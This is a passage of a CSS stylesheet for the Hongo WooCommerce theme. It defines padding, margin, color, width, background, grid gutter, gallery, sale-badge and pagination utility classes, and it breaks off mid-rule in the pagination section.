.padding-25-all {
	padding: 25%
}

.padding-30-all {
	padding: 30%
}

.padding-35-all {
	padding: 35%
}

.padding-40-all {
	padding: 40%
}

.padding-45-all {
	padding: 45%
}

.padding-50-all {
	padding: 50%
}

.padding-60-all {
	padding: 60%
}

.padding-70-all {
	padding: 70%
}

.padding-80-all {
	padding: 80%
}

.padding-90-all {
	padding: 90%
}

.padding-100-all {
	padding: 100%
}

/* padding left */

.padding-5px-left {
	padding-left: 5px
}

.padding-10px-left {
	padding-left: 10px
}

.padding-15px-left {
	padding-left: 15px
}

.padding-20px-left {
	padding-left: 20px
}

.padding-25px-left {
	padding-left: 25px
}

.padding-30px-left {
	padding-left: 30px
}

.padding-35px-left {
	padding-left: 35px
}

.padding-40px-left {
	padding-left: 40px
}

.padding-45px-left {
	padding-left: 45px
}

.padding-50px-left {
	padding-left: 50px
}

.padding-60px-left {
	padding-left: 60px
}

.padding-70px-left {
	padding-left: 70px
}

.padding-80px-left {
	padding-left: 80px
}

.padding-90px-left {
	padding-left: 90px
}

.padding-100px-left {
	padding-left: 100px
}

/* padding right */

.padding-5px-right {
	padding-right: 5px
}

.padding-10px-right {
	padding-right: 10px
}

.padding-15px-right {
	padding-right: 15px
}

.padding-20px-right {
	padding-right: 20px
}

.padding-25px-right {
	padding-right: 25px
}

.padding-30px-right {
	padding-right: 30px
}

.padding-35px-right {
	padding-right: 35px
}

.padding-40px-right {
	padding-right: 40px
}

.padding-45px-right {
	padding-right: 45px
}

.padding-50px-right {
	padding-right: 50px
}

.padding-60px-right {
	padding-right: 60px
}

.padding-70px-right {
	padding-right: 70px
}

.padding-80px-right {
	padding-right: 80px
}

.padding-90px-right {
	padding-right: 90px
}

.padding-100px-right {
	padding-right: 100px
}

/* ==============================
	Margin
================================ */

.no-margin {
	margin: 0 !important
}

.no-margin-left {
	margin-left: 0 !important
}

.no-margin-right {
	margin-right: 0 !important
}

.no-margin-top {
	margin-top: 0 !important
}

.no-margin-bottom {
	margin-bottom: 0 !important
}

.no-margin-tb {
	margin-top: 0 !important;
	margin-bottom: 0 !important
}

.no-margin-lr {
	margin-left: 0 !important;
	margin-right: 0 !important;
}

/* margin bottom */

.margin-5px-bottom {
	margin-bottom: 5px !important
}

.margin-10px-bottom {
	margin-bottom: 10px !important
}

.margin-15px-bottom {
	margin-bottom: 15px !important
}

.margin-20px-bottom {
	margin-bottom: 20px !important
}

.margin-25px-bottom {
	margin-bottom: 25px !important
}

.margin-30px-bottom {
	margin-bottom: 30px !important
}

.margin-35px-bottom {
	margin-bottom: 35px !important
}

.margin-40px-bottom {
	margin-bottom: 40px !important
}

.margin-45px-bottom {
	margin-bottom: 45px !important
}

.margin-50px-bottom {
	margin-bottom: 50px !important
}

.margin-60px-bottom {
	margin-bottom: 60px !important
}

.margin-70px-bottom {
	margin-bottom: 70px !important
}

.margin-80px-bottom {
	margin-bottom: 80px !important
}

.margin-90px-bottom {
	margin-bottom: 90px !important
}

.margin-100px-bottom {
	margin-bottom: 100px !important
}

/* margin top */

.margin-5px-top {
	margin-top: 5px !important
}

.margin-10px-top {
	margin-top: 10px !important
}

.margin-15px-top {
	margin-top: 15px !important
}

.margin-20px-top {
	margin-top: 20px !important
}

.margin-25px-top {
	margin-top: 25px !important
}

.margin-30px-top {
	margin-top: 30px !important
}

.margin-35px-top {
	margin-top: 35px !important
}

.margin-40px-top {
	margin-top: 40px !important
}

.margin-45px-top {
	margin-top: 45px !important
}

.margin-50px-top {
	margin-top: 50px !important
}

.margin-60px-top {
	margin-top: 60px !important
}

.margin-70px-top {
	margin-top: 70px !important
}

.margin-80px-top {
	margin-top: 80px !important
}

.margin-90px-top {
	margin-top: 90px !important
}

.margin-100px-top {
	margin-top: 100px !important
}

/* ==============================
	Base color
================================ */

.base-color {
	color: #f57250;
}

.base-bg-color {
	background-color: #f57250
}

.icon-base-color {
	color: #f57250;
}

.btn-base-color {
	color: #f57250;
}

.btn-base-bg-color {
	background-color: #f57250;
}

.btn-base-border-color {
	border-color: #f57250;
}

.base-border-color {
	border: solid #ef6643;
}

/* ==============================
	Text and icon color
================================ */

/* text color */

.text-white {
	color: #fff;
}

.text-black {
	color: #000;
}

.text-burlywood {
	color: #cca47e;
}

.text-pink {
	color: #fc487a;
}

.text-dark-gray {
	color: #232323;
}

/* text link color */

.base-color a {
	color: #f57250;
}

.text-burlywood a {
	color: #cca47e;
}

.text-pink a {
	color: #fc487a;
}

/* icon color */

.icon-white {
	color: #fff;
}

.icon-black {
	color: #000;
}

.icon-btn-dark-gray {
	color: #232323;
}

.icon-pink {
	color: #fc487a;
}

/* ==============================
	Text and icon size
================================ */

/* text size */

.text-extra-small {
	font-size: 11px;
	line-height: 14px
}

.text-small {
	font-size: 12px;
	line-height: 20px
}

.text-medium {
	font-size: 16px;
	line-height: 23px
}

.text-large {
	font-size: 18px;
	line-height: 26px
}

.text-extra-large {
	font-size: 20px;
	line-height: 26px
}

.title-medium {
	font-size: 35px;
	line-height: 36px
}

.title-large {
	font-size: 50px;
	line-height: 50px
}

.title-extra-large {
	font-size: 54px;
	line-height: 54px
}

.text-f-14 {
	font-size: 14px;
	line-height: 23px
}

.small,
small {
	font-size: 11px;
}

.has-large-font-size {
	line-height: normal;
}

/* icon size */

.icon-very-small {
	font-size: 12px
}

.icon-extra-small {
	font-size: 14px
}

.icon-small {
	font-size: 16px
}

.icon-medium {
	font-size: 20px
}

.icon-extra-medium {
	font-size: 30px
}

.icon-large {
	font-size: 40px
}

.icon-extra-large {
	font-size: 50px
}

/* ===================================
	Other
====================================== */

/* background color */

.bg-transparent {
	background-color: transparent;
}

.bg-white {
	background-color: #fff;
}

.bg-black {
	background-color: #000;
}

.bg-transparent-black {
	background-color: rgba(0, 0, 0, .80);
}

.bg-extra-dark-gray {
	background-color: #313131;
}

.bg-dark-gray {
	background-color: #232323;
}

.bg-extra-light-gray {
	background-color: #dedede
}

.bg-very-light-gray {
	background-color: #f7f7f7
}

.bg-extra-medium-gray {
	background-color: #939393;
}

.bg-medium-gray {
	background-color: #dbdbdb;
}

.bg-medium-light-gray {
	background-color: #ededed
}

.bg-light-gray {
	background-color: #f1f1f1
}

.bg-transparent-extra-dark-gray {
	background-color: rgba(49, 49, 49, .20);
}

/* position */

.position-inherit {
	position: inherit !important
}

.position-relative {
	position: relative !important;
}

.position-absolute {
	position: absolute !important;
}

.position-fixed {
	position: fixed !important;
}

.position-right {
	right: 0 !important;
}

.position-left {
	left: 0 !important;
}

.position-top {
	top: 0 !important;
}

/* list style position */

.list-style-position {
	list-style-position: inside;
	padding-left: 0;
}

.list-style-none {
	list-style: none
}

/* border color */

.border-color-dark-gray {
	border: solid #232323;
}

.border-color-very-light-gray {
	border: solid #f7f7f7;
}

.border-color-medium-gray {
	border: solid rgba(111, 111, 111, 0.10);
}

/* no border */

.no-border {
	border: 0 !important
}

.no-border-top {
	border-top: 0 !important
}

.no-border-bottom {
	border-bottom: 0 !important
}

.no-border-left {
	border-left: 0 !important
}

.no-border-right {
	border-right: 0 !important
}

/* width */

.width-auto {
	width: auto !important;
}

.width-100 {
	width: 100% !important;
}

.width-95 {
	width: 95% !important;
}

.width-90 {
	width: 90% !important;
}

.width-85 {
	width: 85% !important;
}

.width-80 {
	width: 80% !important;
}

.width-75 {
	width: 75% !important;
}

.width-70 {
	width: 70% !important;
}

.width-65 {
	width: 65% !important;
}

.width-60 {
	width: 60% !important;
}

.width-55 {
	width: 55% !important;
}

.width-50 {
	width: 50% !important;
}

.width-45 {
	width: 45% !important;
}

.width-40 {
	width: 40% !important;
}

.width-35 {
	width: 35% !important;
}

.width-30 {
	width: 30% !important;
}

.width-25 {
	width: 25% !important;
}

.width-20 {
	width: 20% !important;
}

.width-15 {
	width: 15% !important;
}

.width-10 {
	width: 10% !important;
}

.width-1000px {
	width: 1000px !important;
}

.width-950px {
	width: 950px !important;
}

.width-900px {
	width: 900px !important;
}

.width-850px {
	width: 850px !important;
}

.width-800px {
	width: 800px !important;
}

.width-750px {
	width: 750px !important;
}

.width-700px {
	width: 700px !important;
}

.width-650px {
	width: 650px !important;
}

.width-600px {
	width: 600px !important;
}

.width-550px {
	width: 550px !important;
}

.width-500px {
	width: 500px !important;
}

.width-450px {
	width: 450px !important;
}

.width-400px {
	width: 400px !important;
}

.width-350px {
	width: 350px !important;
}

.width-300px {
	width: 300px !important;
}

.width-250px {
	width: 250px !important;
}

.width-200px {
	width: 200px !important;
}

.width-180px {
	width: 180px !important;
}

.width-150px {
	width: 150px !important;
}

.width-140px {
	width: 140px !important;
}

.width-130px {
	width: 130px !important;
}

.width-120px {
	width: 120px !important;
}

.width-110px {
	width: 110px !important;
}

.width-100px {
	width: 100px !important;
}

.width-95px {
	width: 95px !important;
}

.width-90px {
	width: 90px !important;
}

.width-85px {
	width: 85px !important;
}

.width-80px {
	width: 80px !important;
}

.width-75px {
	width: 75px !important;
}

.width-70px {
	width: 70px !important;
}

.width-65px {
	width: 65px !important;
}

.width-60px {
	width: 60px !important;
}

.width-55px {
	width: 55px !important;
}

.width-50px {
	width: 50px !important;
}

.width-45px {
	width: 45px !important;
}

.width-40px {
	width: 40px !important;
}

.width-35px {
	width: 35px !important;
}

.width-30px {
	width: 30px !important;
}

.width-25px {
	width: 25px !important;
}

.width-20px {
	width: 20px !important;
}

.width-15px {
	width: 15px !important;
}

.width-10px {
	width: 10px !important;
}

.width-33 {
	width: 33.333% !important;
}

/* font weight */

.font-weight-300 {
	font-weight: 300;
}

.font-weight-400 {
	font-weight: 400;
}

.font-weight-500 {
	font-weight: 500;
}

.font-weight-600 {
	font-weight: 600;
}

.font-weight-700 {
	font-weight: 700;
}

/* font line height */

.line-height-16 {
	line-height: 16px;
}

.line-height-18 {
	line-height: 18px;
}

.line-height-20 {
	line-height: 20px;
}

.line-height-22 {
	line-height: 22px;
}

.line-height-24 {
	line-height: 24px;
}

/* height */

.height-100 {
	height: 100%;
}

.height-300px {
	height: 300px;
}

.height-400px {
	height: 400px;
}

.height-500px {
	height: 500px;
}

.height-600px {
	height: 600px;
}

.height-700px {
	height: 700px;
}

/* section height */

.extra-small-screen {
	height: 190px;
}

.small-screen {
	height: 360px;
}

.one-second-screen {
	height: 430px;
}

.one-third-screen {
	height: 700px;
}

.one-fourth-screen {
	height: 800px;
}

.one-fifth-screen {
	height: 900px;
}

/* z-index */

.z-index-1111 {
	z-index: 1111;
}

.z-index-111 {
	z-index: 111;
}

.z-index-1 {
	z-index: 1;
}

.z-index-2 {
	z-index: 2;
}

.z-index-3 {
	z-index: 3;
}

.z-index-4 {
	z-index: 4;
}

.z-index-5 {
	z-index: 5;
}

.z-index-0 {
	z-index: 0;
}

.z-index-minus2 {
	z-index: -2;
}

/* display */

.overflow-hidden {
	overflow: hidden
}

.display-table {
	display: table
}

.display-table-cell {
	display: table-cell
}

.display-block {
	display: block
}

.display-none {
	display: none !important;
}

.display-inline-block {
	display: inline-block
}

.text-none {
	display: none;
}

.overflow-y {
	overflow-y: auto;
}

.overflow-x {
	overflow-x: auto;
}

.overflow-y-hidden {
	overflow-y: hidden
}

.overflow-x-hidden {
	overflow-x: hidden
}

/* strike line */

.hongo-strike-line {
	text-decoration: line-through;
}

.line-break {
	display: block;
}

/* verticle align */

.vertical-align-middle {
	vertical-align: middle;
}

.vertical-align-top {
	vertical-align: top;
}

.vertical-align-bottom {
	vertical-align: bottom;
}

/* clear */

.clear-both {
	clear: both
}

.clear-none {
	clear: none
}

/* text middle */

.text-middle-main {
	display: table;
	height: 100%;
	width: 100%
}

.text-middle {
	display: table-cell;
	vertical-align: middle;
	word-break: break-word;
}

.text-bottom {
	display: table-cell;
	vertical-align: bottom;
}

.text-top {
	display: table-cell;
	vertical-align: top;
}

/* transition effect none */

.hongo-no-transition-image img {
	bottom: 0 !important;
	-webkit-transform: none;
	-ms-transform: none;
	-moz-transform: none;
	transform: none;
	-o-transform: none;
}

.hongo-no-transition-image img {
	top: 0 !important;
}

.hongo-no-transition-image img,
.hongo-no-transition-image .hongo-shop-banner-img {
	-webkit-transform: scale(1) !important;
	-ms-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	transform: scale(1) !important;
	-o-transform: scale(1) !important;
}

.hongo-no-transition-image img {
	margin-left: 0 !important;
	-webkit-filter: none !important;
	filter: none !important;
	-webkit-transform: none !important;
	-ms-transform: none !important;
	transform: none !important;
}

.woocommerce ul.hongo-no-transition-image.products.hongo-shop-clean:hover>li .product-thumb-wrap {
	opacity: 1;
	-webkit-filter: blur(0);
	filter: blur(0);
}

.no-transition {
	transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-webkit-transition: all 0s ease-in-out;
	-ms-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
}

/* single full image */

.hongo-full-width-single-image .wpb_wrapper,
.hongo-full-width-single-image .vc_single_image-wrapper,
.hongo-full-width-single-image .vc_single_image-wrapper img {
	width: 100%;
}

/* scroll to top */

.scroll-top-arrow,
.scroll-top-arrow * {
	transition: 0.3s ease-in-out;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
}

.scroll-top-arrow {
	position: fixed;
	font-size: 10px;
	font-weight: 500;
	line-height: 20px;
	opacity: 0;
	visibility: hidden;
	text-align: center;
	color: #808080;
	text-transform: uppercase;
	right: 10px;
	bottom: 70px;
	z-index: 99;
	transform: rotate(270deg);
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	-moz-transform: rotate(270deg);
}

.scroll-top-arrow.scroll-active {
	opacity: 1;
	visibility: visible;
}

.scroll-top-arrow i {
	position: relative;
	left: 6px;
	top: 1px;
}

.scroll-top-arrow span {
	display: inline-block;
}

.scroll-top-arrow:focus {
	color: #808080;
}

.scroll-top-arrow:hover,
.scroll-top-arrow:focus:hover {
	color: #f57250;
}

.scroll-top-arrow:hover i {
	left: 11px;
}

/* overlay */

.hongo-overlay {
	background-color: #232323;
	opacity: .95;
	left: 0;
	top: 0;
	position: absolute;
	height: 100%;
	width: 100%;
}

.hongo-half-overlay {
	background-color: #000;
	opacity: .8;
	right: 0;
	top: 0;
	position: absolute;
	height: 100%;
	width: 50%;
}

.hongo-column-overlay {
	z-index: -1;
}

/* separator */

.hongo-separator {
	width: 20px;
	height: 1px;
	background-color: #e85201;
	margin-bottom: 30px;
}

.horizontal-separator {
	width: 30px;
	background-color: #bcbcbc;
	margin-bottom: 15px;
	height: 1px;
}

.separator-line-horizontal-full {
	width: 100%;
	display: block;
	height: 1px;
	background-color: #e8e8e8;
	margin-bottom: 16px;
}

/* custom scroll */

.mCSB_scrollTools.mCSB_scrollTools_horizontal {
	height: 10px;
	margin-top: 30px;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCS_no_scrollbar_x {
	margin-top: 0;
}

/* opacity */

.opacity1 {
	opacity: .1
}

.opacity2 {
	opacity: .2
}

.opacity3 {
	opacity: .3
}

.opacity4 {
	opacity: .4
}

.opacity5 {
	opacity: .5
}

.opacity6 {
	opacity: .6
}

.opacity7 {
	opacity: .7
}

.opacity8 {
	opacity: .8
}

.opacity9 {
	opacity: .9
}

/* ===================================
	Background image
====================================== */

.cover-background {
	position: relative !important;
	background-size: cover !important;
	overflow: hidden !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
}
.overflow-visible {
	overflow: visible !important
}
.parallax {
	position: relative;
	background-size: cover;
	overflow: hidden;
	background-attachment: fixed;
}

.fix-background {
	position: relative;
	background-size: cover;
	animation-duration: 0s;
	animation-fill-mode: none;
	-webkit-animation-duration: 0s;
	-webkit-animation-fill-mode: none;
	-moz-animation-duration: 0s;
	-moz-animation-fill-mode: none;
	-ms-animation-duration: 0s;
	-ms-animation-fill-mode: none;
	overflow: hidden;
	background-position: center center;
	background-repeat: no-repeat;
	background-attachment: fixed;
	-webkit-backface-visibility: hidden;
}

.background-size-inherit {
	background-size: inherit
}

.background-attachment-inherit {
	background-attachment: inherit
}

.up-down-animation {
	display: table;
	position: relative;
	-webkit-animation-name: arrow-animation;
	-webkit-animation-duration: .7s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-delay: .7s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-direction: alternate;
	-moz-animation-name: arrow-animation;
	-moz-animation-duration: .7s;
	-moz-animation-timing-function: linear;
	-moz-animation-delay: .7s;
	-moz-animation-iteration-count: infinite;
	-ms-animation-name: arrow-animation;
	-ms-animation-duration: .7s;
	-ms-animation-timing-function: linear;
	-ms-animation-delay: .7s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-direction: alternate;
	animation-direction: alternate;
	animation-name: arrow-animation;
	animation-duration: .7s;
	animation-timing-function: linear;
	animation-delay: .7s;
	animation-iteration-count: infinite;
	animation-direction: alternate;
	margin: 0 auto;
}

/* animation */

@-webkit-keyframes arrow-animation {
	0% {
		opacity: 1;
		top: 0px;
	}
	25% {
		opacity: 1;
		top: 2px;
	}
	50% {
		opacity: 1;
		top: 4px;
	}
	75% {
		opacity: 1;
		top: 5px;
	}
	100% {
		opacity: 0;
		top: 9px;
	}
}

@keyframes arrow-animation {
	0% {
		opacity: 1;
		top: 0px;
	}
	25% {
		opacity: 1;
		top: 4px;
	}
	50% {
		opacity: 1;
		top: 8px;
	}
	75% {
		opacity: 1;
		top: 12px;
	}
	100% {
		opacity: 1;
		top: 16px;
	}
}

/* background image position */

.background-position-left {
	background-position: left center;
}

.background-position-left-bottom {
	background-position: left bottom;
}

.background-position-right {
	background-position: right center;
}

.background-position-top {
	background-position: center top !important;
}

.background-position-x-50 {
	background-position-x: 50% !important;
}

.background-position-top-left {
	background-position: left top;
}

.background-position-top-right {
	background-position: right top;
}

.background-position-bottom-left {
	background-position: left bottom;
}

.background-position-bottom-right {
	background-position: right bottom;
}

.bg-position-left-top {
	background-position: left top !important
}

.bg-position-left-center {
	background-position: left center !important
}

.bg-position-left-bottom {
	background-position: left bottom !important
}

.bg-position-center-top {
	background-position: center top !important
}

.bg-position-center-center {
	background-position: center center !important
}

.bg-position-center-bottom {
	background-position: center bottom !important
}

.bg-position-right-top {
	background-position: right top !important
}

.bg-position-right-center {
	background-position: right center !important
}

.bg-position-right-bottom {
	background-position: right bottom !important
}

.wpb_column .bg-position-left-top {
	background-position: left top !important
}

.wpb_column .bg-position-left-center {
	background-position: left center !important
}

.wpb_column .bg-position-left-bottom {
	background-position: left bottom !important
}

.wpb_column .bg-position-center-top {
	background-position: center top !important
}

.wpb_column .bg-position-center-center {
	background-position: center center !important
}

.wpb_column .bg-position-center-bottom {
	background-position: center bottom !important
}

.wpb_column .bg-position-right-top {
	background-position: right top !important
}

.wpb_column .bg-position-right-center {
	background-position: right center !important
}

.wpb_column .bg-position-right-bottom {
	background-position: right bottom !important
}

section.background-no-repeat {
	background-repeat: no-repeat !important;
}

/* menu background images position */

.bg-menu-top-left {
	background-position: left top !important;
}

.bg-menu-top-right {
	background-position: right top !important;
}

.bg-menu-bottom-left {
	background-position: left bottom !important;
}

.bg-menu-bottom-right {
	background-position: right bottom !important;
}

.bg-menu-top-center {
	background-position: top center !important;
}

.bg-menu-bottom-center {
	background-position: bottom center !important;
}

.bg-menu-center-left {
	background-position: left center !important;
}

.bg-menu-center-right {
	background-position: right center !important;
}

.bg-menu-center-center {
	background-position: center center !important;
}

/* ===================================
	listing column and gutter size
====================================== */

/* listing column */

.work-1col,
.work-2col,
.work-3col,
.work-4col,
.work-5col,
.work-6col {
	list-style: none;
	padding: 0;
	margin: 0;
}

.work-1col li,
.work-2col li,
.work-3col li,
.work-4col li,
.work-5col li,
.work-6col li {
	margin: 0 !important
}

.work-1col li {
	width: 100%;
	float: left;
	position: relative
}

.work-2col li {
	width: 50%;
	float: left;
	position: relative;
}

.work-2col li.grid-item-double {
	width: 100%;
}

.work-3col li {
	width: 33.333%;
	float: left;
	position: relative;
}

.work-3col li.grid-item-double {
	width: 66.666%;
}

.work-4col li {
	width: 25%;
	float: left;
	position: relative;
}

.work-4col li.grid-item-double {
	width: 50%;
}

.work-5col li {
	width: 20%;
	float: left;
	position: relative;
}

.work-5col li.grid-item-double {
	width: 40%;
}

.work-6col li {
	width: 16.66666667%;
	float: left;
	position: relative;
}

.work-6col li.grid-item-double {
	width: 33.33333334%;
}

.hongo-1col,
.hongo-2col,
.hongo-3col,
.hongo-4col,
.hongo-5col,
.hongo-6col {
	list-style: none;
	padding: 0;
	margin: 0;
}

.hongo-1col li {
	width: 100%;
	float: left;
	position: relative
}

.hongo-2col li {
	width: 50%;
	float: left;
	position: relative;
}

.hongo-3col li {
	width: 33.33333333%;
	float: left;
	position: relative;
}

.hongo-4col li {
	width: 25%;
	float: left;
	position: relative;
}

.hongo-5col li {
	width: 20%;
	float: left;
	position: relative;
}

.hongo-6col li {
	width: 16.66666667%;
	float: left;
	position: relative;
}

/* gutter size */

.gutter-none {
	list-style: none;
	padding: 0
}

.gutter-none li {
	padding: 0 !important;
	margin-bottom: 0 !important;
}

.gutter-very-small {
	margin-left: -5px !important;
	margin-right: -5px !important;
	list-style: none;
	padding: 0
}

.gutter-very-small li {
	padding: 5px 5px !important;
	margin-bottom: 0 !important;
}

.gutter-small {
	margin-left: -10px !important;
	margin-right: -10px !important;
	list-style: none;
	padding: 0
}

.gutter-small li {
	padding: 10px 10px !important;
	margin-bottom: 0 !important;
}

.gutter-medium {
	margin-left: -15px !important;
	margin-right: -15px !important;
	list-style: none;
	padding: 0
}

.gutter-medium li {
	padding: 15px 15px !important;
	margin-bottom: 0 !important;
}

.gutter-large {
	margin-left: -20px !important;
	margin-right: -20px !important;
	list-style: none;
	padding: 0
}

.gutter-large li {
	padding: 20px 20px !important;
	margin-bottom: 0 !important;
}

.gutter-extra-large {
	margin-left: -25px !important;
	margin-right: -25px !important;
	list-style: none;
	padding: 0
}

.gutter-extra-large li {
	padding: 25px 25px !important;
	margin-bottom: 0 !important;
}

/* metro gutter */

ul.gutter-very-small li.grid-item-2-1 img {
	margin-top: -5px !important;
	margin-bottom: -5px !important;
	width: 100%;
}

ul.gutter-very-small li.grid-item-2-2 img {
	margin-top: -5px !important;
	margin-bottom: -5px !important;
	width: 100%;
}

ul.gutter-very-small li.grid-item-1-1 img {
	margin-top: -2.5px !important;
	margin-bottom: -2.5px !important;
	width: 100%;
}

ul.gutter-small li.grid-item-2-1 img {
	margin-top: -10px !important;
	margin-bottom: -10px !important;
	width: 100%;
}

ul.gutter-small li.grid-item-2-2 img {
	margin-top: -10px !important;
	margin-bottom: -10px !important;
	width: 100%;
}

ul.gutter-small li.grid-item-1-1 img {
	margin-top: -5px !important;
	margin-bottom: -5px !important;
	width: 100%;
}

ul.gutter-medium li.grid-item-2-1 img {
	margin-top: -15px !important;
	margin-bottom: -15px !important;
	width: 100%;
}

ul.gutter-medium li.grid-item-2-2 img {
	margin-top: -15px !important;
	margin-bottom: -15px !important;
	width: 100%;
}

ul.gutter-medium li.grid-item-1-1 img {
	margin-top: -7.5px !important;
	margin-bottom: -7.5px !important;
	width: 100%;
}

ul.gutter-large li.grid-item-2-1 img {
	margin-top: -20px !important;
	margin-bottom: -20px !important;
	width: 100%;
}

ul.gutter-large li.grid-item-2-2 img {
	margin-top: -20px !important;
	margin-bottom: -20px !important;
	width: 100%;
}

ul.gutter-large li.grid-item-1-1 img {
	margin-top: -10px !important;
	margin-bottom: -10px !important;
	width: 100%;
}

ul.gutter-extra-large li.grid-item-2-1 img {
	margin-top: -25px !important;
	margin-bottom: -25px !important;
	width: 100%;
}

ul.gutter-extra-large li.grid-item-2-2 img {
	margin-top: -25px !important;
	margin-bottom: -25px !important;
	width: 100%;
}

ul.gutter-extra-large li.grid-item-1-1 img {
	margin-top: -12.5px !important;
	margin-bottom: -12.5px !important;
	width: 100%;
}

.hongo-grid-sizer,
.grid-sizer,
ul .grid-sizer {
	padding: 0 !important;
}

/* ===================================
	Image gallery
====================================== */

/* gallery grid */

.mfp-wrap.mfp-gallery {
	height: 100%;
	top: 0;
	overflow: hidden !important;
}

.blog-post-gallery-grid {
	list-style: none;
	padding: 0;
}

.blog-post-gallery-grid .grid-item {
	opacity: 1;
	overflow: hidden;
}

.blog-post-gallery-grid .grid-item figure {
	margin: 0;
	position: relative;
	overflow: hidden;
}

.blog-post-gallery-grid .grid-item figure .blog-post-gallery-img img {
    width: 100%;
}

.blog-post-gallery-grid .grid-item figcaption i {
	color: #ffffff;
	font-size: 23px;
}

.blog-post-gallery-grid .grid-item .blog-post-gallery-hover-main {
	transform: none;
	display: table;
	height: 100%;
	top: 0;
	width: 100%;
}

.blog-post-gallery-grid .grid-item .blog-post-gallery-hover-main .blog-post-gallery-hover-box {
	display: table-cell;
	vertical-align: middle;
}

.blog-post-gallery-grid .grid-item figcaption {
	bottom: 0;
	left: 0;
	opacity: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	padding: 10px;
	z-index: 1;
	text-align: center;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	background-color: rgba(0, 0, 0, .4)
}

.blog-post-gallery-grid .grid-item figure:hover figcaption {
	opacity: 1;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}

/* image gallery */

.lightbox-gallery a {
	position: relative;
	display: block
}

.lightbox-gallery .gallary-over-layer {
	position: absolute;
	top: 0;
	left: 0;
}

.woco-lightbox-caption {
	display: table;
}

/* image gallery columns */

.gallery-columns-1 {
	float: left;
	width: calc(100% + 20px);
	margin: 0 -10px;
}

.gallery-columns-1 .gallery-item {
	float: left;
	width: 100%;
	margin-bottom: 20px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
}

.gallery-columns-1 .gallery-item img {
	margin-bottom: 0;
}

.gallery-columns-1 .gallery-item:nth-child(3n+1) {
	clear: left
}

.gallery-columns-2 {
	float: left;
	width: calc(100% + 20px);
	margin: 0 -10px;
}

.gallery-columns-2 .gallery-item {
	float: left;
	width: 50%;
	margin-bottom: 20px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
}

.gallery-columns-2 .gallery-item img {
	margin-bottom: 0;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1) {
	clear: left
}

.gallery-columns-3 {
	float: left;
	width: calc(100% + 20px);
	margin: 0 -10px;
}

.gallery-columns-3 .gallery-item {
	float: left;
	width: 33.333%;
	margin-bottom: 20px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
}

.gallery-columns-3 .gallery-item img {
	margin-bottom: 0;
}

.gallery-columns-3 .gallery-item:nth-child(3n+1) {
	clear: left
}

.gallery-columns-4 {
	float: left;
	width: calc(100% + 20px);
	margin: 0 -10px;
}

.gallery-columns-4 .gallery-item {
	float: left;
	width: 25%;
	margin-bottom: 20px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
}

.gallery-columns-4 .gallery-item img {
	margin-bottom: 0;
}

.gallery-columns-4 .gallery-item:nth-child(4n+1) {
	clear: left
}

/* justified gallery */

.justified-gallery>a>.caption,
.justified-gallery>div>.caption,
.justified-gallery>figure>.caption {
	text-align: center;
	padding: 10px 10px 6px 10px;
	font-weight: 500;
	background-color: rgba(0, 0, 0, .70);
	font-size: 12px;
	font-weight: 400;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	font-family: inherit;
}

.justified-gallery>a>.caption {
	display: block;
	opacity: 0;
}

.justified-gallery>a:hover>.caption {
	opacity: 1;
	transition: all 1s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}

/* ===================================
	Product archive filter, pagination and other elements
====================================== */

/* sale and new */

.woocommerce .sale-new-wrap {
	right: inherit;
	margin: 0;
	left: 0;
	top: 20px;
	position: absolute;
	width: 100%;
	box-sizing: border-box;
	padding: 0 17px;
	z-index: 5;
}

.woocommerce .sale-new-wrap span.onsale {
	background-color: #16b36e;
	margin: 0 3px !important;
	border-radius: 0;
	position: relative !important;
	right: initial !important;
	left: initial !important;
	top: 0 !important;
	float: left;
	border: 0;
	padding: 2px 9px 1px;
	color: #fff;
	text-transform: uppercase;
	font-size: 10px;
	font-weight: 500;
	line-height: normal;
	min-height: 1px;
	min-width: 1px;
	line-height: 16px;
}

.woocommerce .sale-new-wrap span.new {
	background-color: #f36e4a;
	margin: 0 3px !important;
	border-radius: 0;
	border: 0;
	padding: 2px 9px 1px;
	color: #fff;
	text-transform: uppercase;
	font-size: 10px;
	font-weight: 500;
	line-height: normal;
	min-height: 1px;
	min-width: 1px;
	line-height: 16px;
	float: left;
}

.woocommerce .sale-new-wrap span.soldout {
	background-color: #f34a53;
	margin: 0 3px !important;
	border-radius: 0;
	position: initial !important;
	right: initial !important;
	left: initial !important;
	top: initial !important;
	float: left;
	border: 0;
	padding: 2px 9px 1px;
	color: #fff;
	text-transform: uppercase;
	font-size: 10px;
	font-weight: 500;
	line-height: normal;
	min-height: 1px;
	min-width: 1px;
	line-height: 16px;
}

/* product timer sale and new */
.woocommerce ul.products li.product .hongo-product-deal-wrap {

}

/* pagination */

.hongo-blog-pagination {
	text-align: center;
	width: 100%;
	clear: both;
}

.pagination {
	margin: 70px 0 20px 0;
}

.hongo-default-pagination-wrap {
	text-align: center;
	clear: both;
}

.pagination .page-numbers {
	border: 1px solid transparent;
	font-weight: 500;
	width: 28px;
	height: 28px;
